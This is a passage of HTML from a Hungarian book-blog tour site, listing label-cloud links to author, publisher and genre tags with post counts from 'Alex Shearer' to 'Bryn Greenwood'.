<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alex%20Shearer'>Alex Shearer</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alexandra%20Bracken'>Alexandra Bracken</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alexandra%20kiad%C3%B3'>Alexandra kiadó</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ali%20Hazelwood'>Ali Hazelwood</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alice%20Broadway'>Alice Broadway</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alice%20Hoffman'>Alice Hoffman</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alice%20Oseman'>Alice Oseman</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alison%20Espach'>Alison Espach</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alix%20E.%20Harrow'>Alix E. Harrow</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%A1llatos'>állatos</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alma%20Katsu'>Alma Katsu</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%81lomgy%C3%A1r'>Álomgyár</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/alternat%C3%ADv%20t%C3%B6rt%C3%A9nelem'>alternatív történelem</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%A1lt%C3%B6rt%C3%A9nelmi'>áltörténelmi</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Amanda%20Maxlyn'>Amanda Maxlyn</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ambr%C3%B3zy%20b%C3%A1r%C3%B3%20esetei'>Ambrózy báró esetei</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Am%C3%A9lieWenZhao'>AmélieWenZhao</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Amerika'>Amerika</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Amerika%20f%C3%B6ldje'>Amerika földje</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/amerikai'>amerikai</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/amerikai%20foci'>amerikai foci</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Amira%20Stone'>Amira Stone</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Amy%20Ewing'>Amy Ewing</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Amy%20Harmon'>Amy Harmon</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Amy%20Reed'>Amy Reed</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Amy%20Tintera'>Amy Tintera</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ana%20Huang'>Ana Huang</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ana%20Reyes'>Ana Reyes</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Anassa'>Anassa</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Anassa%20K%C3%B6nyvek'>Anassa Könyvek</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/And%20I%20Darken'>And I Darken</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ande%20Pliego'>Ande Pliego</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Anders%20Knutas'>Anders Knutas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Andrea%20Mara'>Andrea Mara</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Andreas%20H.%20Schmachtl'>Andreas H. Schmachtl</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Angela%20Marsons'>Angela Marsons</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Angelfall%20sorozat'>Angelfall sorozat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Angie%20Cruz'>Angie Cruz</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/angol'>angol</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Animus%20Kiad%C3%B3'>Animus Kiadó</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ann%20Aguirre'>Ann Aguirre</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ann%20Napolitano'>Ann Napolitano</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Anna%20Banks'>Anna Banks</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Anna%20Randol'>Anna Randol</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Annabel%20Abbs'>Annabel Abbs</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Annabel%20Monaghan'>Annabel Monaghan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Anne%20Bishop'>Anne Bishop</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Annie%20Barrows'>Annie Barrows</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/anom%C3%A1lia'>anomália</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/antal%C3%B3gia'>antalógia</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Anthony%20Ryan'>Anthony Ryan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Antoine%20Laurain'>Antoine Laurain</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/antol%C3%B3gia'>antológia</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/anyas%C3%A1g'>anyaság</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/annyi%20mese'>annyi mese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/apokaliptikus'>apokaliptikus</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/April%20Genevieve%20Tucholke'>April Genevieve Tucholke</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/arab%20mes%C3%A9k'>arab mesék</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Arany%20P%C3%B6tty%C3%B6s'>Arany Pöttyös</a>
<span class='label-count' dir='ltr'>(52)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Aranyl%C3%A1nc'>Aranylánc</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/aranyl%C3%B3%20v%C3%A9r'>aranyló vér</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ark%C3%A1num%20kr%C3%B3nik%C3%A1k'>Arkánum krónikák</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%81rnyvad%C3%A1sz%20Univerzum'>Árnyvadász Univerzum</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/ar%C3%B3ka%C3%A1rnya'>arókaárnya</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Art%20Nouveau'>Art Nouveau</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Art%20Spiegelman'>Art Spiegelman</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%A1rv%C3%A1k'>árvák</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Arwen%20Elys%20Dayton'>Arwen Elys Dayton</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Asha%20Lemmie'>Asha Lemmie</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ashley%20Audrain'>Ashley Audrain</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ashley%20Carrigan'>Ashley Carrigan</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ashley%20Elston'>Ashley Elston</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Assassin%27s%20Creed'>Assassin&#39;s Creed</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Asterix%20%C3%A9s%20Obelix'>Asterix és Obelix</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Athenaenum%20kiad%C3%B3'>Athenaenum kiadó</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Athenaeum%20Kiad%C3%B3'>Athenaeum Kiadó</a>
<span class='label-count' dir='ltr'>(67)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Atlantic%20Press%20Kiad%C3%B3'>Atlantic Press Kiadó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Audrey%20Carlan'>Audrey Carlan</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/autizmus'>autizmus</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ava%20Dellaira'>Ava Dellaira</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ava%20Lavender'>Ava Lavender</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ava%20Miles'>Ava Miles</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Avatar'>Avatar</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Axie%20Oh'>Axie Oh</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Az%20%E2%80%8B%C3%81rul%C3%B3k'>Az &#8203;Árulók</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Az%20%C3%A9let%20olyan%20mint%20a%20sz%C3%A9l'>Az élet olyan mint a szél</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Az%20elvar%C3%A1zsoltak'>Az elvarázsoltak</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Az%C3%A9denkertprobl%C3%A9ma'>Azédenkertprobléma</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Azt%20%C3%A9letfon%C3%A1l'>Azt életfonál</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%81zsia'>Ázsia</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/B.N.%20Toler'>B.N. Toler</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/baba-mama'>baba-mama</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/babak%C3%B6nyv'>babakönyv</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bajz%C3%A1th%20M%C3%A1ria'>Bajzáth Mária</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Balaton'>Balaton</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bal%C3%A1zs%20%C3%81gnes'>Balázs Ágnes</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bal%C3%A1zsy%20Panna'>Balázsy Panna</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/balett'>balett</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Balszerencs%C3%A9s%20t%C3%BCnd%C3%A9rmes%C3%A9k'>Balszerencsés tündérmesék</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/b%C3%A1ntalmaz%C3%A1s'>bántalmazás</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/bar%C3%A1ts%C3%A1g'>barátság</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Barbara%20Cantini'>Barbara Cantini</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Barcelona%20%C3%A1rnyai'>Barcelona árnyai</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/B%C3%A1tor'>Bátor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bauer%20Barbara'>Bauer Barbara</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/BDSM'>BDSM</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Becca%20Freeman'>Becca Freeman</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bell%20Harbor%20sorozat'>Bell Harbor sorozat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bella%20Swift'>Bella Swift</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bella%20Thorne'>Bella Thorne</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ben%20Miller'>Ben Miller</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Benedek%20Elek'>Benedek Elek</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Benina'>Benina</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Beny%C3%A1k%20Zolt%C3%A1n'>Benyák Zoltán</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bereznay%20Tam%C3%A1s'>Bereznay Tamás</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bessenyei%20G%C3%A1bor'>Bessenyei Gábor</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/betegs%C3%A9g'>betegség</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Beth%20O%22Leary'>Beth O&quot;Leary</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bethany-Kris'>Bethany-Kris</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bet%C5%B1t%C3%A9szta%20Kiad%C3%B3'>Betűtészta Kiadó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bex%20Hogan'>Bex Hogan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bihari%20%E2%80%8BVikt%C3%B3ria'>Bihari &#8203;Viktória</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/B%C3%ADr%C3%B3%20Zs%C3%B3fia'>Bíró Zsófia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Blake%20Crouch'>Blake Crouch</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/blogreg%C3%A9ny'>blogregény</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/blogturn%C3%A9klub'>blogturnéklub</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/b%C3%B3daiso%C3%B3sjudit'>bódaisoósjudit</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bodor%20Attila'>Bodor Attila</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bojti%20Anna'>Bojti Anna</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Boldizs%C3%A1r%20Ildik%C3%B3'>Boldizsár Ildikó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bonnie%20Garmus'>Bonnie Garmus</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bookline%20K%C3%B6nyvek'>Bookline Könyvek</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/BOOOK%20Kiad%C3%B3'>BOOOK Kiadó</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Borb%C3%ADr%C3%B3%20Borb%C3%A1la'>Borbíró Borbála</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Boromisza%20Istv%C3%A1n'>Boromisza István</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bosny%C3%A1k%20Vikt%C3%B3ria'>Bosnyák Viktória</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/boszork%C3%A1ny'>boszorkány</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/B%C3%B6d%C5%91cs%20Tibor'>Bödőcs Tibor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/b%C3%B6ng%C3%A9sz%C5%91'>böngésző</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/B%C3%B6sz%C3%B6rm%C3%A9nyi%20Gyula'>Böszörményi Gyula</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bram%20Stoker'>Bram Stoker</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Brian%20Clegg'>Brian Clegg</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Brian%20Staveley'>Brian Staveley</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Briar%20diary'>Briar diary</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Briar%20napl%C3%B3k'>Briar naplók</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Briar%20U'>Briar U</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bridget%20Collins'>Bridget Collins</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Brigid%20Kemmerer'>Brigid Kemmerer</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Brigitte%20Riebe'>Brigitte Riebe</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Brigitte%20Weninger'>Brigitte Weninger</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Brittainy%20C.%20Cherry'>Brittainy C. Cherry</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Br%C3%B3dy%20J%C3%A1nos'>Bródy János</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bront%C3%AB%20n%C5%91v%C3%A9rek'>Brontë nővérek</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bryan%20Lee%20O%27Malley'>Bryan Lee O&#39;Malley</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bryn%20Greenwood'>Bryn Greenwood</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
